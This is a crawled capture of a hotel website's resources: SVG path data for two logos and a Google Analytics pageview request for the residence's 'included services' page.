        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206M-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206M1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
        <path d="M0,-35.206C0,-35.668 0.173,-36.097 0.519,-36.492C0.865,-36.888 1.269,-37.086 1.73,-37.086C2.291,-37.086 2.744,-36.937 3.09,-36.641C3.437,-36.344 3.774,-36.014 4.104,-35.651L4.104,-35.503C4.104,-34.942 3.914,-34.44 3.535,-33.995C3.156,-33.55 2.653,-33.327 2.027,-33.327C1.599,-33.327 1.153,-33.525 0.692,-33.921C0.229,-34.316 0,-34.744 0,-35.206ZM-6.379,-35.206C-6.379,-35.668 -6.206,-36.097 -5.86,-36.492C-5.514,-36.888 -5.11,-37.086 -4.648,-37.086C-4.089,-37.086 -3.635,-36.937 -3.289,-36.641C-2.942,-36.344 -2.604,-36.014 -2.275,-35.651L-2.275,-35.503C-2.275,-34.942 -2.465,-34.44 -2.844,-33.995C-3.223,-33.55 -3.726,-33.327 -4.352,-33.327C-4.78,-33.327 -5.226,-33.525 -5.687,-33.921C-6.149,-34.316 -6.379,-34.744 -6.379,-35.206ZM1.137,-4.795C0.906,-4.301 0.675,-3.765 0.444,-3.188C0.214,-2.611 -0.05,-2.092 -0.347,-1.631C-0.644,-1.169 -1.006,-0.781 -1.435,-0.469C-1.863,-0.155 -2.407,0.001 -3.066,0.001C-4.221,0.001 -5.176,-0.287 -5.935,-0.864C-6.693,-1.44 -7.312,-2.166 -7.788,-3.04C-8.267,-3.913 -8.604,-4.861 -8.803,-5.883C-9,-6.904 -9.099,-7.861 -9.099,-8.751L-8.703,-20.718C-8.736,-20.948 -8.679,-21.187 -8.53,-21.435C-8.382,-21.683 -8.185,-21.912 -7.937,-22.127C-7.689,-22.341 -7.41,-22.515 -7.097,-22.646C-6.783,-22.777 -6.495,-22.844 -6.23,-22.844C-5.473,-22.844 -4.83,-22.604 -4.303,-22.127C-3.775,-21.649 -3.511,-21.031 -3.511,-20.272L-3.511,-19.778C-3.874,-19.185 -4.187,-18.41 -4.451,-17.454C-4.715,-16.498 -4.921,-15.468 -5.069,-14.363C-5.217,-13.259 -5.309,-12.13 -5.341,-10.977C-5.374,-9.822 -5.333,-8.768 -5.217,-7.811C-5.103,-6.855 -4.913,-6.039 -4.648,-5.364C-4.385,-4.687 -4.039,-4.284 -3.61,-4.152C-3.445,-4.152 -3.189,-4.234 -2.844,-4.399C-2.497,-4.564 -2.127,-4.877 -1.731,-5.339C-1.336,-5.801 -0.924,-6.452 -0.495,-7.293C-0.066,-8.133 0.312,-9.246 0.643,-10.63C0.972,-12.015 1.219,-13.696 1.384,-15.674C1.549,-17.652 1.599,-20.025 1.532,-22.795C1.664,-23.157 1.854,-23.354 2.102,-23.388C2.349,-23.421 2.604,-23.437 2.868,-23.437C3.164,-23.437 3.412,-23.429 3.609,-23.413C3.808,-23.395 4.021,-23.272 4.252,-23.042C4.417,-22.877 4.599,-22.63 4.796,-22.301C4.994,-21.971 5.093,-21.789 5.093,-21.757L5.934,0.149C5.934,0.645 5.802,1.056 5.538,1.386C5.273,1.715 4.896,1.88 4.4,1.88C4.235,1.88 4.037,1.863 3.808,1.831C3.576,1.798 3.345,1.732 3.115,1.633C2.884,1.534 2.678,1.41 2.497,1.262C2.315,1.114 2.208,0.94 2.176,0.743L1.335,-4.202L1.137,-4.795Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,107.695,23.3196)">
        <path d="M0,9.701C-0.231,8.712 -0.223,7.542 0.024,6.19C0.271,4.839 0.667,3.478 1.211,2.11C1.755,0.743 2.431,-0.552 3.239,-1.772C4.046,-2.99 4.903,-3.963 5.811,-4.689C6.717,-5.413 7.64,-5.818 8.579,-5.901C9.519,-5.983 10.417,-5.562 11.274,-4.64C11.274,-4.607 11.29,-4.524 11.323,-4.393C11.356,-4.26 11.39,-3.988 11.423,-3.576C11.455,-3.164 11.479,-2.587 11.497,-1.846C11.513,-1.104 11.521,-0.09 11.521,1.195C11.554,1.262 11.596,1.369 11.646,1.516C11.694,1.665 11.72,1.772 11.72,1.839C11.62,2.201 11.431,2.539 11.15,2.852C10.87,3.166 10.516,3.322 10.088,3.322C9.526,3.322 9.074,3.231 8.728,3.05C8.382,2.869 8.126,2.431 7.961,1.739C8.026,1.64 8.043,1.435 8.011,1.121C7.978,0.808 7.92,0.454 7.838,0.058C7.755,-0.337 7.681,-0.733 7.615,-1.129C7.549,-1.525 7.517,-1.837 7.517,-2.069C7.483,-2.069 7.442,-2.043 7.393,-1.994C7.343,-1.945 7.302,-1.903 7.269,-1.87C6.708,-0.881 6.188,0.215 5.711,1.418C5.233,2.622 4.871,3.841 4.623,5.077C4.376,6.313 4.293,7.542 4.376,8.762C4.458,9.981 4.812,11.086 5.439,12.074C5.9,12.074 6.329,11.885 6.725,11.506C7.12,11.127 7.449,10.772 7.714,10.442C8.274,9.783 8.826,9.107 9.37,8.415C9.914,7.722 10.417,6.998 10.879,6.239C11.076,5.91 11.225,5.613 11.323,5.349C11.423,5.086 11.546,4.872 11.694,4.706C11.843,4.542 12.032,4.41 12.264,4.31C12.493,4.212 12.84,4.162 13.302,4.162C13.829,4.162 14.323,4.286 14.785,4.533C15.246,4.78 15.478,5.184 15.478,5.745C15.478,6.504 15.139,7.451 14.464,8.588C13.788,9.725 12.963,10.822 11.991,11.877C11.019,12.931 9.988,13.83 8.9,14.571C7.812,15.313 6.856,15.684 6.032,15.684C5.241,15.684 4.475,15.528 3.733,15.215C2.991,14.901 2.349,14.481 1.805,13.953C1.261,13.427 0.823,12.8 0.494,12.074C0.164,11.349 0,10.558 0,9.701Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,125.059,7.08146)">
        <path d="M0,34.482C0,34.316 -0.018,34.037 -0.05,33.641C-0.083,33.246 -0.107,32.825 -0.124,32.38C-0.141,31.935 -0.157,31.523 -0.173,31.144C-0.19,30.765 -0.198,30.493 -0.198,30.328C-0.231,29.405 -0.239,28.003 -0.223,26.125C-0.206,24.246 -0.19,22.177 -0.173,19.919C-0.157,17.661 -0.133,15.344 -0.099,12.971C-0.066,10.597 -0.05,8.43 -0.05,6.468C-0.05,4.507 -0.059,2.883 -0.074,1.598C-0.092,0.312 -0.133,-0.347 -0.198,-0.38C-0.198,-0.709 -0.083,-1.047 0.148,-1.394C0.378,-1.74 0.675,-1.879 1.038,-1.814C1.302,-1.814 1.606,-1.772 1.953,-1.691C2.299,-1.608 2.62,-1.484 2.917,-1.32C3.214,-1.155 3.469,-0.949 3.684,-0.702C3.897,-0.455 4.005,-0.149 4.005,0.213L4.005,14.653L4.203,14.653L9.89,8.174C10.12,7.878 10.343,7.532 10.558,7.136C10.771,6.741 10.994,6.362 11.225,5.999C11.455,5.636 11.719,5.306 12.016,5.01C12.313,4.713 12.691,4.515 13.153,4.417C13.846,4.582 14.438,4.812 14.934,5.109C15.428,5.406 15.675,5.933 15.675,6.691C15.675,6.757 15.65,6.864 15.601,7.012C15.552,7.161 15.51,7.268 15.478,7.334C15.379,7.466 15.172,7.722 14.859,8.1C14.546,8.48 14.035,9.106 13.326,9.979C12.617,10.853 11.661,12.007 10.458,13.441C9.255,14.875 7.714,16.729 5.835,19.004L6.28,19.252L15.873,20.24C16.301,20.306 16.688,20.545 17.035,20.958C17.381,21.37 17.555,21.756 17.555,22.12C17.555,22.779 17.314,23.249 16.837,23.529C16.359,23.809 15.84,23.982 15.279,24.047C15.246,23.917 15.139,23.842 14.958,23.825C14.776,23.809 14.323,23.768 13.599,23.702C12.873,23.636 11.776,23.529 10.31,23.38C8.843,23.232 6.807,22.96 4.203,22.564L4.4,34.334C4.4,34.993 4.285,35.496 4.055,35.841C3.823,36.187 3.313,36.361 2.521,36.361C1.929,36.361 1.409,36.17 0.964,35.792C0.519,35.413 0.197,34.976 0,34.482Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,47.26,65.1894)">
        <path d="M0,2.838C0,2.248 -0.45,1.969 -1.289,1.969L-3.178,1.969L-3.178,3.697L-1.289,3.697C-0.45,3.697 0,3.438 0,2.838M-3.178,-0.859L-3.178,0.789L-1.569,0.789C-0.779,0.789 -0.35,0.51 -0.35,-0.04C-0.35,-0.59 -0.779,-0.859 -1.569,-0.859L-3.178,-0.859ZM1.629,3.008C1.629,4.218 0.67,4.917 -1.169,4.917L-4.787,4.917L-4.787,-2.079L-1.369,-2.079C0.38,-2.079 1.279,-1.349 1.279,-0.26C1.279,0.44 0.92,0.98 0.35,1.279C1.129,1.529 1.629,2.129 1.629,3.008" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,56.4585,66.5435)">
        <path d="M0,0C0,-1.329 -0.939,-2.239 -2.188,-2.239C-3.438,-2.239 -4.377,-1.329 -4.377,0C-4.377,1.329 -3.438,2.238 -2.188,2.238C-0.939,2.238 0,1.329 0,0M-6.017,0C-6.017,-2.079 -4.397,-3.618 -2.188,-3.618C0.01,-3.618 1.639,-2.089 1.639,0C1.639,2.089 0.01,3.618 -2.188,3.618C-4.397,3.618 -6.017,2.079 -6.017,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,60.278,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.199,2.538 3.178,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.336,-3.198L6.336,0.72C6.336,2.779 5.157,3.918 3.168,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,70.2679,68.6229)">
        <path d="M0,-4.358L-2.239,-4.358L-2.239,-5.677L3.858,-5.677L3.858,-4.358L1.619,-4.358L1.619,1.319L0,1.319L0,-4.358Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-562.961)">
        <rect x="291.496" y="656.212" width="1.619" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,83.4345,65.829)">
        <path d="M0,2.987C1.25,2.987 2.189,2.078 2.189,0.749C2.189,-0.58 1.25,-1.491 0,-1.491C-1.249,-1.491 -2.188,-0.58 -2.188,0.749C-2.188,2.078 -1.249,2.987 0,2.987M4.178,4.997C3.719,5.556 3.059,5.856 2.289,5.856C1.25,5.856 0.52,5.476 -0.559,4.337C-2.478,4.096 -3.828,2.647 -3.828,0.749C-3.828,-1.33 -2.208,-2.869 0,-2.869C2.199,-2.869 3.828,-1.34 3.828,0.749C3.828,2.387 2.818,3.687 1.33,4.167C1.67,4.527 1.969,4.657 2.319,4.657C2.749,4.657 3.129,4.487 3.459,4.136L4.178,4.997Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,89.3435,66.257)">
        <path d="M0,0.72L0,-3.198L1.619,-3.198L1.619,0.659C1.619,1.99 2.198,2.538 3.179,2.538C4.168,2.538 4.737,1.99 4.737,0.659L4.737,-3.198L6.337,-3.198L6.337,0.72C6.337,2.779 5.157,3.918 3.169,3.918C1.179,3.918 0,2.779 0,0.72" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,103.235,64.4453)">
        <path d="M0,4.398L0,5.697L-5.418,5.697L-5.418,-1.299L-0.131,-1.299L-0.131,-0L-3.809,-0L-3.809,1.519L-0.561,1.519L-0.561,2.779L-3.809,2.779L-3.809,4.398L0,4.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,38.6838,80.7207)">
        <path d="M0,-5.716L0,-2.968L3.618,-2.968L3.618,-2.328L0,-2.328L0,0.64L-0.74,0.64L-0.74,-6.356L4.058,-6.356L4.058,-5.716L0,-5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.7898,77.9941)">
        <path d="M0,0C0,-1.669 -1.249,-2.898 -2.928,-2.898C-4.617,-2.898 -5.876,-1.669 -5.876,0C-5.876,1.669 -4.617,2.898 -2.928,2.898C-1.249,2.898 0,1.669 0,0M-6.606,0C-6.606,-2.039 -5.047,-3.558 -2.928,-3.558C-0.83,-3.558 0.74,-2.049 0.74,0C0.74,2.049 -0.83,3.558 -2.928,3.558C-5.047,3.558 -6.606,2.039 -6.606,0" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.7489,79.0441)">
        <path d="M0,-2.2C0,-3.319 -0.74,-3.959 -2.139,-3.959L-3.998,-3.959L-3.998,-0.451L-2.139,-0.451C-0.74,-0.451 0,-1.1 0,-2.2M0.04,2.398L-1.56,0.149C-1.739,0.169 -1.919,0.179 -2.119,0.179L-3.998,0.179L-3.998,2.398L-4.738,2.398L-4.738,-4.598L-2.119,-4.598C-0.34,-4.598 0.739,-3.699 0.739,-2.2C0.739,-1.1 0.16,-0.331 -0.86,-0.001L0.849,2.398L0.04,2.398Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,72.8505,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.556,-5.567L-6.556,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.618,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="291.755" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,85.781,81.3317)">
        <path d="M0,-6.996L0,0L-0.609,0L-5.107,-5.677L-5.107,0L-5.847,0L-5.847,-6.996L-5.237,-6.996L-0.73,-1.319L-0.73,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,-202.223,-540.06)">
        <rect x="305.305" y="644.212" width="0.74" height="6.996" style="fill:white;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,100.064,81.3317)">
        <path d="M0,-6.996L0,0L-0.709,0L-0.709,-5.597L-3.458,-0.89L-3.808,-0.89L-6.557,-5.567L-6.557,0L-7.266,0L-7.266,-6.996L-6.656,-6.996L-3.617,-1.809L-0.609,-6.996L0,-6.996Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,108.11,75.2673)">
        <path d="M0,5.716L0,6.356L-4.947,6.356L-4.947,-0.64L-0.15,-0.64L-0.15,-0.001L-4.208,-0.001L-4.208,2.487L-0.59,2.487L-0.59,3.117L-4.208,3.117L-4.208,5.716L0,5.716Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1,0,0,1,-21.2778,-1.11989)">
        <path d="M135.814,68.857L139.416,72.458L135.814,76.059" style="fill:none;fill-rule:nonzero;stroke:white;stroke-width:1px;"/>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1710813&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designhotel-kaltern.com%2Fit%2Fla-residenza%2Fservizi-inclusi%2F&ul=en-us%40posix&dt=Servizi%20inclusi%20-%20Gius%20La%20Residenza&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1429881155&gjid=1436354305&cid=306546287.1769276879&tid=UA-8748109-1&_gid=2093110370.1769276879&_r=1&_slc=1&z=1762606290
body_size: -453
content:
2,cG-YKBYZ9ZSQF

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laDamaGluecklogoAnfrage.svg
body_size: 13360
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 196 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <g>
            <g>
                <path d="M73.89,53.949c0.344,0.125 0.625,0.322 0.833,0.583c0.209,0.265 0.313,0.594 0.313,0.979c-0,0.557 -0.219,0.99 -0.646,1.292c-0.432,0.291 -1.057,0.437 -1.875,0.437l-3.271,0l0,-6.312l3.083,-0c0.761,-0 1.355,0.146 1.771,0.437c0.417,0.292 0.625,0.698 0.625,1.209c0,0.307 -0.078,0.578 -0.229,0.812c-0.14,0.24 -0.344,0.427 -0.604,0.563Zm-3.188,-1.917l0,1.479l1.438,0c0.359,0 0.63,-0.062 0.812,-0.187c0.193,-0.125 0.292,-0.313 0.292,-0.563c0,-0.25 -0.099,-0.427 -0.292,-0.542c-0.182,-0.125 -0.453,-0.187 -0.812,-0.187l-1.438,-0Zm1.688,4.104c0.385,0 0.677,-0.062 0.875,-0.187c0.193,-0.125 0.292,-0.318 0.292,-0.584c-0,-0.526 -0.391,-0.791 -1.167,-0.791l-1.688,-0l0,1.562l1.688,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M79.969,57.344c-0.656,0 -1.245,-0.135 -1.771,-0.416c-0.531,-0.292 -0.948,-0.677 -1.25,-1.167c-0.292,-0.5 -0.437,-1.062 -0.437,-1.687c-0,-0.61 0.145,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.625 -0.156,1.187 -0.458,1.687c-0.307,0.49 -0.724,0.875 -1.25,1.167c-0.516,0.281 -1.099,0.416 -1.75,0.416Zm-0,-1.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.292,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.416,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.093,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.468,1.687 1.416,1.687c0.459,0 0.802,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.204,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M94.463,52.115l-2.021,0l0,-1.187l5.5,-0l0,1.187l-2.021,0l0,5.125l-1.458,0l-0,-5.125Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="99.488" y="50.928" width="1.458" height="6.313" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M110.044,57.907c-0.208,0.26 -0.458,0.458 -0.75,0.583c-0.292,0.136 -0.615,0.209 -0.958,0.209c-0.474,-0 -0.896,-0.105 -1.271,-0.313c-0.375,-0.198 -0.813,-0.552 -1.313,-1.062c-0.573,-0.073 -1.078,-0.25 -1.521,-0.542c-0.448,-0.302 -0.791,-0.688 -1.041,-1.146c-0.25,-0.469 -0.375,-0.99 -0.375,-1.562c-0,-0.61 0.146,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.739 -0.208,1.385 -0.625,1.937c-0.416,0.557 -0.968,0.948 -1.645,1.167c0.151,0.151 0.296,0.26 0.437,0.333c0.135,0.068 0.292,0.104 0.458,0.104c0.386,0 0.735,-0.161 1.042,-0.479l0.646,0.771Zm-5.75,-3.833c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.417,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.291,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M114.397,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.469,1.687 1.416,1.687c0.459,0 0.803,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.203,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M124.35,56.074l0,1.166l-4.895,0l-0,-6.312l4.77,-0l0,1.166l-3.312,0l-0,1.375l2.917,0l-0,1.146l-2.917,0l-0,1.459l3.437,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M68.024,65.043l0.625,0l0,2.313c-0.291,0.25 -0.635,0.448 -1.021,0.583c-0.39,0.141 -0.791,0.208 -1.208,0.208c-0.614,0 -1.161,-0.13 -1.646,-0.396c-0.489,-0.276 -0.87,-0.651 -1.146,-1.125c-0.281,-0.468 -0.416,-1 -0.416,-1.583c-0,-0.583 0.135,-1.109 0.416,-1.583c0.276,-0.469 0.657,-0.839 1.146,-1.104c0.485,-0.261 1.032,-0.396 1.646,-0.396c0.458,-0 0.88,0.078 1.271,0.229c0.385,0.141 0.713,0.354 0.979,0.646l-0.396,0.396c-0.474,-0.469 -1.083,-0.709 -1.833,-0.709c-0.49,0 -0.932,0.115 -1.333,0.334c-0.391,0.208 -0.704,0.51 -0.938,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.234,0.375 0.547,0.677 0.938,0.896c0.385,0.224 0.833,0.333 1.333,0.333c0.625,-0 1.151,-0.156 1.583,-0.479l0,-2.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.638,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.156,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M83.105,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M87.025,68.147c-0.459,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.719,-0.344 -0.937,-0.583l0.25,-0.5c0.218,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.541,-0 0.942,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.079,-0.442 -0.23,-0.583c-0.14,-0.151 -0.322,-0.26 -0.541,-0.333c-0.209,-0.084 -0.5,-0.172 -0.875,-0.271c-0.459,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.198,-0.218 -0.292,-0.521 -0.292,-0.896c0,-0.302 0.073,-0.583 0.23,-0.833c0.166,-0.26 0.416,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.343,-0 0.687,0.052 1.02,0.146c0.334,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.812,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.532,0 -0.933,0.105 -1.209,0.313c-0.265,0.198 -0.396,0.458 -0.396,0.792c0,0.239 0.068,0.432 